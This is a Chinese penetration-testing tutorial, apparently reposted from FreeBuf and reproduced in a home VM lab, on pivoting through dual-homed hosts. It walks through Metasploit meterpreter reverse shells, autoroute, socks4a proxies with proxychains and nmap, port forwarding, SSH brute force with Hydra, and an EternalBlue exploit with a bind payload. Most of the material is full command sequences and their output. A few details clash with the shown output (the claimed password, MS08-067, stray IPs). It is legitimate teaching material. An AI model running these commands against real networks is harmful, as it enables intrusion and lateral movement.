本文转载自https://www.freebuf.com/articles/network/125278.html
本文实操部分均为本人复现
纵深防御也被被称之为“多层防御”,这样的概念被运用于“信息安全”上。以多层电脑安全技术去减轻其风险,在其中有些电脑被入侵或是泄密时,风险可以大大降低。举例来说,防毒软件被安装于个人工作站上,电脑中病毒在防火墙与服务器等其它类似环境中被拦劫下来。在信息技术世界中占据着举足轻重的地位。本文我们将通过示例分析攻击者是如何运用各种方法进行网络穿透的。
何谓路由
确定设备如何在不同网络之间相互传输的过程,也即通过互联的网络把信息从源地址传输到目的地址的活动被称之为路由。通常用于执行路由活动的设备被称为路由器。通过使用路由表,路由器则规划网络包到各自目的地的线路。路由的功能不仅仅是诸如路由器等网络设备能够完成,在安装有该功能的任意计算机系统也能够完成。

根据上图例子所示,为了在192.168.1.0/24与192.168.10.0/24网络之间进行通信是需要一个路由表记录的。根据路由器中的规则定义,数据需要从192.168.1.0/24源网络发到192.168.10.0/24目的网络中去。网络数据包大概会经历如下过程:
-
要访问的IP地址是否就在本地网络?
- 是否到达目的地
- 否则发送到网关
-
路由器接收到数据包就会查看其路由表
-
是否存在目标IP地址或者目标网络的路由规则?
- 存在则将数据包发送给目标
- 不存在则发送至网关
-
是否存在目标IP地址或者目标网络的路由规则?
-
在其他路由器上重复以上过程
-
数据包最后到达负责互联网出口的路由器,之后被发送到互联网中
何谓Pivoting
基本上可以概括为,在正常情况下仅仅只是通过利用被控制的计算机我们可能依旧无法进行网络访问。假设一台被控制的计算机连接有多个网络,将其作为我们的跳板,那么网络隔离的手段对我们来说就形同虚设。跟着这个思路,攻击者在被控制的跳板主机上执行路由操作,进而访问隐藏的网络。对新发现网络发起的每个请求都会通过中间的双网卡跳板传输,形象化一点说来就像是洞子一般。

就如上面所示的拓扑图,设备有两张网卡可访问192.168.1.0/24以及192.168.10.0/24两个网络。在正常情况下,这两个网络之间是不能相互访问的,除非有定义路由规则。根据该结构,授权用户(使用两张网卡的计算机)可访问DMZ区内的一些服务。
拿下第一层双网卡中转跳板及端口转发
根据我们的攻击场景,先拿下命名为RD的主机然后获取到的meterpreter shell,RD能连接到DMZ网络。随后,在信息收集过程中确定了目标有两张网卡。注意:环境中的路由器在两个网络之间并没有联通。

本人环境与原文不同,这里略作更改,网卡模式均为仅主机模式。
| 系统 | 网卡 | 所处网段 |
|---|---|---|
| KALI(ATTACKER) | VMnet1 | 192.168.177.0/24 |
| WIN 2008 R2(RD) | VMnet1,VMnet2 | 192.168.127.0/24,192.168.177.0/24 |
| WIN 7 | VMnet2,VMnet3 | 192.168.127.0/24,192.168.211.0/24 |
| WIN XP | VMnet3 | 192.168.211.0/24 |
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.177.131
lhost => 192.168.177.131
msf5 exploit(multi/handler) > set lport 1234
lport => 1234
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.177.131:1234
[*] Sending stage (176195 bytes) to 192.168.177.134
[*] Meterpreter session 1 opened (192.168.177.131:1234 -> 192.168.177.134:49449) at 2020-11-06 14:52:41 +0800
meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 192.168.127.0/255.255.255.0
Local subnet: 192.168.177.0/255.255.255.0
在我们设计的这个场景中,获得RD系统访问权限的攻击者将会使用第二张网卡(192.168.127.0/24–>通过
run get_local_subnets
得到子网网段)访问网络。在执行这项操作之前,攻击者必须先在RD中定义路由规则。
在Metasploit中可以轻松完成这项任务,在当前meterpreter会话下键入以下命令可创建路由规则:
meterpreter > run autoroute -s 192.168.127.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.127.0/255.255.255.0...
[+] Added route to 192.168.127.0/255.255.255.0 via 192.168.177.134
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.127.0 255.255.255.0 Session 1
meterpreter >
根据定义的路由规则,只要meterpreter ID值为2的会话在运行,那么在Metasploit框架中就可以访问192.168.127.0/24网络。
这一步骤之后,使用类似arp_scanner的端口模块就能检测到JC系统的IP地址。JC为192.168.127.0内网中的另一台计算机。
meterpreter > run post/windows/gather/arp_scanner RHOSTS=192.168.127.0/24
[*] Running module against WIN-FVEF7SF4TF5
[*] ARP Scanning 192.168.127.0/24
[+] IP: 192.168.127.1 MAC 00:50:56:c0:00:02 (VMware, Inc.)
[+] IP: 192.168.127.128 MAC 00:0c:29:45:03:b3 (VMware, Inc.)
[+] IP: 192.168.127.130 MAC 00:0c:29:49:ab:37 (VMware, Inc.)
[+] IP: 192.168.127.255 MAC 00:0c:29:45:03:b3 (VMware, Inc.)
[+] IP: 192.168.127.254 MAC 00:50:56:e6:c3:b6 (VMware, Inc.)
meterpreter >
在192.168.127.0/24网络中存活系统的IP地址,包括命名为JC的系统主机,都已经检测到了。

这里为我win7系统,IP:192.168.127.130
自然而然的,我们想到了以下问题:诸如arp_scanner的端口模块对这类扫描工作可能存在着不足之处,那么nmap风格的扫描工具是否能登场呢?
通过中转跳转板进行Nmap扫描
对此必须在Metasploit中激活路由配置,并且该配置必须能够通过socks4代理进行转发。这里有一个metasploit模块刚好满足以上需求。
使用metasploit的socks4代理模块:
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > use auxiliary/server/socks4a
msf5 auxiliary(server/socks4a) > show options
Module options (auxiliary/server/socks4a):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The address to listen on
SRVPORT 1080 yes The port to listen on.
Auxiliary action:
Name Description
---- -----------
Proxy Run SOCKS4a proxy
msf5 auxiliary(server/socks4a) > set srvhost 192.168.177.131
srvhost => 192.168.177.131
msf5 auxiliary(server/socks4a) > run
[*] Auxiliary module running as background job 0.
[*] Starting the socks4a proxy server
msf5 auxiliary(server/socks4a) > netstat -antp
[*] exec: netstat -antp
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 192.168.177.131:1080 0.0.0.0:* LISTEN 4540/ruby
tcp 0 0 192.168.177.131:1234 192.168.177.134:49449 ESTABLISHED 4540/ruby
ProxyChains是为GNU\Linux操作系统而开发的工具,任何TCP连接都可以通过TOR或者SOCKS4, SOCKS5, HTTP / HTTPS路由到目的地。在这个通道技术中可以使用多个代理服务器。除此之外提供匿名方式,诸如用于中转跳板的应用程序也可以用于对发现的新网络进行直接通信。
用文本编辑器打开/etc/proxychains.conf,在文件的最后一行添加新创建的socks4代理服务器
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
#socks4 127.0.0.1 9050
socks4 192.168.177.131 1080
使用proxychains执行nmap扫描任务非常简单,网络数据包将会通过定义的代理发送到目的地。
root@kali:~# proxychains nmap -sT -sV -Pn -n -p22,80,135,139,445 --script=smb-vuln-ms17-010.nse 192.168.127.130
ProxyChains-3.1 (http://proxychains.sf.net)
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-06 15:19 CST
|S-chain|-<>-192.168.177.131:1080-<><>-192.168.127.130:22-<><>-OK
|S-chain|-<>-192.168.177.131:1080-<><>-192.168.127.130:135-<><>-OK
|S-chain|-<>-192.168.177.131:1080-<><>-192.168.127.130:139-<><>-OK
|S-chain|-<>-192.168.177.131:1080-<><>-192.168.127.130:80-<><>-OK
|S-chain|-<>-192.168.177.131:1080-<><>-192.168.127.130:445-<><>-OK
|S-chain|-<>-192.168.177.131:1080-<><>-192.168.127.130:22-<><>-OK
|S-chain|-<>-192.168.177.131:1080-<><>-192.168.127.130:80-<><>-OK
|S-chain|-<>-192.168.177.131:1080-<><>-192.168.127.130:135-<><>-OK
|S-chain|-<>-192.168.177.131:1080-<><>-192.168.127.130:139-<><>-OK
|S-chain|-<>-192.168.177.131:1080-<><>-192.168.127.130:445-<><>-OK
|S-chain|-<>-192.168.177.131:1080-<><>-192.168.127.130:139-<><>-OK
|S-chain|-<>-192.168.177.131:1080-<><>-192.168.127.130:135-<><>-OK
|S-chain|-<>-192.168.177.131:1080-<><>-192.168.127.130:80-<><>-OK
|S-chain|-<>-192.168.177.131:1080-<><>-192.168.127.130:445-<><>-OK
|S-chain|-<>-192.168.177.131:1080-<><>-192.168.127.130:80-<><>-OK
|S-chain|-<>-192.168.177.131:1080-<><>-192.168.127.130:80-<><>-OK
|S-chain|-<>-192.168.177.131:1080-<><>-192.168.127.130:80-<><>-OK
|S-chain|-<>-192.168.177.131:1080-<><>-192.168.127.130:80-<><>-OK
|S-chain|-<>-192.168.177.131:1080-<><>-192.168.127.130:80-<><>-OK
|S-chain|-<>-192.168.177.131:1080-<><>-192.168.127.130:80-<><>-OK
|S-chain|-<>-192.168.177.131:1080-<><>-192.168.127.130:80-<><>-OK
|S-chain|-<>-192.168.177.131:1080-<><>-192.168.127.130:80-<><>-OK
Nmap scan report for 192.168.127.130
Host is up (0.15s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH for_Windows_8.1 (protocol 2.0)
80/tcp open http Apache httpd 2.4.23 ((Win32) OpenSSL/1.0.2j PHP/5.4.45)
|_http-server-header: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
Service Info: Host: W-Y-PC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
|
| Disclosure date: 2017-03-14
| References:
| https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
|_ https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.30 seconds
root@kali:~#
根据扫描的结果,目标系统中运行着SSH以及HTTP服务。在进一步利用之前,我们还将涉及另一种被称之为端口转发的通信路由(traffic routing)技术。
端口转发
端口转发是实现中转跳板的基本步骤,目前还无法直接访问到隐藏网络中的服务,这是因为没有建立双向路由。我们知道如何到达目标系统,所以可以发起请求。但这个请求会失败,这是因为目标系统不知道如何到达我们这边。

基于这个原因,我们可以通过定义meterpreter会话在我们的本地开启一个端口,将本地数据包发送到目的地。只要进程存活,路由就会一直工作。
再此须谨记,run autoroute命令建立的路由仅在Metasploit框架下有效,我们也可以尝试使用kali工具实现目的,这里我们就要借助类似端口转发的工具或是proxychains。
使用portfwd模块(Metasploit中的一个post模块)可完成端口转发
meterpreter > portfwd -h
Usage: portfwd [-h] [add | delete | list | flush] [args]
OPTIONS:
-L <opt> Forward: local host to listen on (optional). Reverse: local host to connect to.
-R Indicates a reverse port forward.
-h Help banner.
-i <opt> Index of the port forward entry to interact with (see the "list" command).
-l <opt> Forward: local port to listen on. Reverse: local port to connect to.
-p <opt> Forward: remote port to connect to. Reverse: remote port to listen on.
-r <opt> Forward: remote host to connect to.
当我们在浏览器中向本地2323端口发送一个链接请求时,该连接请求将会转发到IP地址为192.168.127.130的计算机的80端口。
得益于ProxyChains和Nmap,早先我们就已经确定了web服务运行在192.168.127.130的80端口。为了访问这个服务,本地系统的2323端口将被转发到192.168.127.30的80端口
meterpreter > portfwd add -L 192.168.177.131 -l 2323 -r 192.168.127.130 -p 80
[*] Local TCP relay created: 192.168.177.131:2323 <-> 192.168.127.130:80
meterpreter >
通过portfwd list命令可以查看当前活跃的端口转发规则:
meterpreter > portfwd list
Active Port Forwards
====================
Index Local Remote Direction
----- ----- ------ ---------
1 192.168.177.131:2323 192.168.127.130:80 Forward
1 total active port forwards.
meterpreter >
检测到IP地址为7.7.7.20目标系统的80端口上运行着名为
Eash File Sharing Web Server
的应用
访问代理后的web服务

通过中转跳板进行SSH暴力破解
正如你看到的,我们检测到的192.168.127.130上有一个ssh服务。对该服务进行暴力破解十分简便。我们可以使用SSH_enumusers这个辅助模块来完成这项工作(这里可能是因为编码问题,报错,我们下面用同样九头蛇可以跑出来):
msf5 auxiliary(server/socks4a) > use auxiliary/scanner/ssh/ssh_enumusers
msf5 auxiliary(scanner/ssh/ssh_enumusers) > show options
Module options (auxiliary/scanner/ssh/ssh_enumusers):
Name Current Setting Required Description
---- --------------- -------- -----------
CHECK_FALSE false no Check for false positives (random username)
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 22 yes The target port
THREADS 1 yes The number of concurrent threads (max one per host)
THRESHOLD 10 yes Amount of seconds needed before a user is considered found (timing attack only)
USERNAME no Single username to test (username spray)
USER_FILE no File containing usernames, one per line
Auxiliary action:
Name Description
---- -----------
Malformed Packet Use a malformed packet
msf5 auxiliary(scanner/ssh/ssh_enumusers) > set rhosts 192.168.127.130
rhosts => 192.168.127.130
msf5 auxiliary(scanner/ssh/ssh_enumusers) > set user_file /root/user.txt
user_file => /root/user.txt
msf5 auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 192.168.127.130:22 - SSH - Using malformed packet technique
[*] 192.168.127.130:22 - SSH - Starting scan
[-] 192.168.127.130:22 - SSH - User 'root' not found
[+] 192.168.127.130:22 - SSH - User 'admin' found
[*] Caught interrupt from the console...
[*] Auxiliary module execution completed
除了Metasploit框架中的辅助模块外,Kali工具包中的Hydra也可以完成这项任务。通过在ProxyChains下运行Hydra,所有的通信数据将会通过被控制的主机(双网卡主机)传送到目标系统上。
root@kali:~# proxychains hydra 192.168.127.130 ssh -s 22 -L /root/user.txt -P /root/pass.txt -t 4
ProxyChains-3.1 (http://proxychains.sf.net)
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-11-06 15:34:31
[DATA] max 4 tasks per 1 server, overall 4 tasks, 8 login tries (l:2/p:4), ~2 tries per task
[DATA] attacking ssh://192.168.127.130:22/
|S-chain|-<>-192.168.177.131:1080-<><>-192.168.127.130:22-<><>-OK
|S-chain|-<>-192.168.177.131:1080-|S-chain|-<>-192.168.177.131:1080-<><><>-192.168.127.130:22-<>-192.168.127.130:22-|S-chain|-<>-192.168.177.131:1080-<><>-192.168.127.130:22-|S-chain|-<>-192.168.177.131:1080-<><>-192.168.127.130:22-<><>-OK
<><>-OK
<><>-OK
<><>-OK
|S-chain|-<>-192.168.177.131:1080-<><>-192.168.127.130:22-<><>-OK
|S-chain|-<>-192.168.177.131:1080-<><>-192.168.127.130:22-|S-chain|-<>-192.168.177.131:1080-<><>-192.168.127.130:22-<><>-OK
|S-chain|-<>-192.168.177.131:1080-<><>-192.168.127.130:22-<><>-OK
<><>-OK
|S-chain|-<>-192.168.177.131:1080-<><>-192.168.127.130:22-<><>-OK
[22][ssh] host: 192.168.127.130 login: admin password: admin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-11-06 15:34:35
root@kali:~#
使用Hydra执行brute-force攻击,我们获得代理服务器的用户名为admin,密码为123456。同时使用ProxyChains工具可以连接到远程的SSH服务
root@kali:~# proxychains ssh admin@192.168.127.130
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-192.168.177.131:1080-<><>-192.168.127.130:22-<><>-OK
The authenticity of host '192.168.127.130 (192.168.127.130)' can't be established.
ECDSA key fingerprint is SHA256:ttxfxdlGOb2UHHp8R0il3Am0Fi6r8syaALNatBtL3Fk.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.127.130' (ECDSA) to the list of known hosts.
admin@192.168.127.130's password:
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
admin@W-Y-PC C:\Users\admin>whoami
w-y-pc\admin
admin@W-Y-PC C:\Users\admin>
获取第二层中转跳板的访问
MS17-010搭配Bind TCP:
该模块的完整路径为exploit/windows/smb/ms17_010_eternalblue,在Metasploit框架下利用MS08-067漏洞攻击目标系统。由于没有定义双向路由,目标系统无法直接到达我们的计算机,为此需要将bind_tcp设置为payload类型。在exploit操作成功之后,就将要对连接到目标系统的端口进行监听。bind_tcp和reverse_tcp的区别如下图:

完整设置如下:
meterpreter > background
[*] Backgrounding session 3...
set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST no The target address
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.127.130
rhost => 192.168.127.130
msf5 exploit(multi/handler) > use exploit/windows/smb/ms17_010_eternalblue
[*] Using configured payload windows/x64/meterpreter/bind_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] 192.168.127.130:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.127.130:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.127.130:445 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.127.130:445 - Connecting to target for exploitation.
[+] 192.168.127.130:445 - Connection established for exploitation.
[+] 192.168.127.130:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.127.130:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.127.130:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70 Windows 7 Enterp
[*] 192.168.127.130:445 - 0x00000010 72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63 rise 7601 Servic
[*] 192.168.127.130:445 - 0x00000020 65 20 50 61 63 6b 20 31 e Pack 1
[+] 192.168.127.130:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.127.130:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.127.130:445 - Sending all but last fragment of exploit packet
[*] 192.168.127.130:445 - Starting non-paged pool grooming
[+] 192.168.127.130:445 - Sending SMBv2 buffers
[+] 192.168.127.130:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.127.130:445 - Sending final SMBv2 buffers.
[*] 192.168.127.130:445 - Sending last fragment of exploit packet!
[*] 192.168.127.130:445 - Receiving response from exploit packet
[+] 192.168.127.130:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.127.130:445 - Sending egg to corrupted connection.
[*] 192.168.127.130:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.127.130:4444
[*] Sending stage (201283 bytes) to 192.168.127.130
[*] Meterpreter session 4 opened (192.168.127.128:49630 -> 192.168.127.130:4444) at 2020-11-06 15:47:06 +0800
[+] 192.168.127.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.127.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.127.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
实验过程中可能会出现以下情况,比较玄学,需要靠运气:),如运气不佳请多尝试几次
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] 192.168.127.130:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.127.130:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.127.130:445 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.127.130:445 - Connecting to target for exploitation.
[+] 192.168.127.130:445 - Connection established for exploitation.
[+] 192.168.127.130:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.127.130:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.127.130:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70 Windows 7 Enterp
[*] 192.168.127.130:445 - 0x00000010 72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63 rise 7601 Servic
[*] 192.168.127.130:445 - 0x00000020 65 20 50 61 63 6b 20 31 e Pack 1
[+] 192.168.127.130:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.127.130:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.127.130:445 - Sending all but last fragment of exploit packet
[*] 192.168.127.130:445 - Starting non-paged pool grooming
[+] 192.168.127.130:445 - Sending SMBv2 buffers
[+] 192.168.127.130:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.127.130:445 - Sending final SMBv2 buffers.
[*] 192.168.127.130:445 - Sending last fragment of exploit packet!
[*] 192.168.127.130:445 - Receiving response from exploit packet
[+] 192.168.127.130:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.127.130:445 - Sending egg to corrupted connection.
[*] 192.168.127.130:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.127.130:4444
[-] 192.168.127.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.127.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.127.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.127.130:445 - Connecting to target for exploitation.

攻击流程如下图

由于我们可以访问到192.168.127.130机器,我们需要再次执行信息收集。被命名为JC的机器和RD机器一样有两张网卡,这也意味着我们找到了第二个隐藏网络(192.168.211.0/24)
meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 192.168.127.0/255.255.255.0
Local subnet: 192.168.211.0/255.255.255.0
添加路由
meterpreter > run autoroute -s 192.168.211.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.211.0/255.255.255.0...
[+] Added route to 192.168.211.0/255.255.255.0 via 192.168.127.130
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.127.0 255.255.255.0 Session 3
192.168.211.0 255.255.255.0 Session 4
在第二个隐藏网络下执行Arp扫描继续收集信息,ARP扫描结果显示在该网络下存在4台机器
meterpreter > run post/windows/gather/arp_scanner RHOSTS=192.168.211.0/24
[*] Running module against W-Y-PC
[*] ARP Scanning 192.168.211.0/24
[+] IP: 192.168.211.1 MAC 00:50:56:c0:00:03 (VMware, Inc.)
[+] IP: 192.168.211.129 MAC 00:0c:29:49:ab:41 (VMware, Inc.)
[+] IP: 192.168.211.128 MAC 00:0c:29:f9:68:03 (VMware, Inc.)
[+] IP: 192.168.211.255 MAC 00:0c:29:49:ab:41 (VMware, Inc.)
[+] IP: 192.168.211.254 MAC 00:50:56:f5:f8:13 (VMware, Inc.)
两层层中转跳板
在JC主机上收集信息时发现了192.168.211.0/24网络,另外之前我们就已经建立了192.168.177.0/24到192.168.127.0/24网络的路由规则。
在当前的情况下,网络数据包从192.168.177.131发到JC设备(第二层中转跳板),数据首先要发到RD设备(第一层中转跳板),然后RD主机再将数据传送到JC主机。如果攻击者(192.168.177.131)想将数据发送到192.168.211.0/24网络(发现的第二个隐藏网络)的任何一个主机时,就得建立一个新的路由规则。为了使用Metasploit框架以外的其他工具,我们必须运行一个socks4代理服务来连接两个跳板主机,并在proxychains工具的配置文件中重新定义新的代理服务器。
攻击者机器(192.168.177.131)尝试向192.168.211.128发送网络数据包,要经过以下中转:
- RD:我不知道怎么访问到192.168.211.128,但我知道哪个系统能访问到它,我可以将数据发给它。
- JC:我知道怎么将数据从192.168.127.0/24网络发送到192.168.211.0/24网络。
数据流如下图所示:

神器Proxychains
Proxychains工具负责连接代理服务器以及端对端的传输。在最后阶段,需要为新发现的192.168.211.0/24网络在本地1081端口设置一个新的socks4代理服务。
msf5 exploit(windows/smb/ms17_010_eternalblue) > use auxiliary/server/socks4a
msf5 auxiliary(server/socks4a) > show options
Module options (auxiliary/server/socks4a):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 192.168.177.131 yes The address to listen on
SRVPORT 1080 yes The port to listen on.
Auxiliary action:
Name Description
---- -----------
Proxy Run SOCKS4a proxy
msf5 auxiliary(server/socks4a) > set srvport 1081
srvport => 1081
msf5 auxiliary(server/socks4a) > run
[*] Auxiliary module running as background job 1.
[*] Starting the socks4a proxy server
在/etc/proxychains.conf配置文件中添加新的代理服务器。通过激活动态链设置,确保在不同的代理服务器之间能够正常切换。
root@kali:~# cat /etc/proxychains.conf |grep -v "#"
dynamic_chain
proxy_dns
tcp_read_time_out 15000
tcp_connect_time_out 8000
[ProxyList]
socks4 192.168.177.131 1080
socks4 192.168.177.131 1081
Proxychains工具通过第二层跳板主机,可以对8.8.8.0/24目标网络进行nmap扫描:
root@kali:~# proxychains nmap -sT -sV -p80,445 192.168.211.128 -n -Pn -vv
ProxyChains-3.1 (http://proxychains.sf.net)
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-06 16:13 CST
NSE: Loaded 45 scripts for scanning.
